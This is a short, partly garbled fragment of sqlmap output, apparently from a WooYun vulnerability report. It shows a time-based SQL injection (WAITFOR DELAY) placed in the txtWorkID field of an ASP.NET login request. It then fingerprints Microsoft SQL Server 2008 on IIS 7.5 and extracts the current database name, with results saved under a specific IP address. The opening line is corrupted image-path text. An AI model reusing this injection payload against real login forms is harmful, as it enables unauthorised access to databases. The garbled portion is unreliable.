 4222VTIEYph/bU5+NtA==&__EVENTVALIDATION=/wEWBwLhiIXPDwLasqKGCwK1qbSWCwKDkOvcBAKf
+sjSAQKV6LrcCwLs28fcDzwwTr5VzCqKBtzDtQc3DcEIw33k&txtWorkID=123';WAITFOR DELAY '0
:0:5'--&txtPassWord=123&btn_Login.x=24&btn_Login.y=10
---
[09:50:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:50:44] [INFO] fetching current database
[09:50:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:51:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:51:25] [INFO] adjusting time delay to 4 seconds due to good response times
PlatForm_Common
current database:    'PlatForm_Common♥◄'
[09:56:55] [INFO] fetched data logged to text files under '.sqlma
p\output\223.72.239.74'
[*] shutting down at 09:56:55
www.wooyun.org